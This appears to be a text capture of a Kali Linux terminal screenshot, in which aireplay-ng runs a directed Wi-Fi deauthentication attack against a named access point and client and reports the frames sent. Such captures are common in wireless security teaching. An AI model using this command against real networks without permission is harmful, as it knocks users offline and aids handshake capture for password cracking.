 root@kali: ~
root@kali:~# aireplay-ng -0 1 -a 00:18:E7:EA:2A:53 -c 00:04:4B:59:10:88 wlan0mon
20:54:16  Waiting for beacon frame (BSSID: 00:18:E7:EA:2A:53) on channel 3
20:54:16  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [28|47 ACKs]
root@kali:~#